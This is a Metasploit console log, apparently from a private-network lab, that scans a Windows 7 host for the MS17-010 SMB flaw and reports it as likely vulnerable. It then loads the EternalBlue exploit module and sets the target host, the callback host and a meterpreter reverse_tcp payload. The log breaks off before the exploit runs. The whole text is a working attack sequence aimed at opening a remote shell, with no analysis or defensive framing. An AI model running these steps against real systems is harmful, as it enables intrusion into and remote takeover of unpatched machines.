 msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 192.168.70.83
RHOSTS ⇒ 192.168.70.83
msf auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.70.83:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.26/lib/recog/fingerprint/regexp_factory.rb:34: wa
perator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.70.83:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > set LHOST 192.168.70.232
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST ⇒ 192.168.70.232
msf auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.70.83:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.70.83:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.70.83:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.70.83:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_ms17_010) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
[!] Unknown datastore option: PAYLOAD.
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.70.83
RHOSTS ⇒ 192.168.70.83
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.70.232
LHOST ⇒ 192.168.70.232
msf exploit(windows/smb/ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp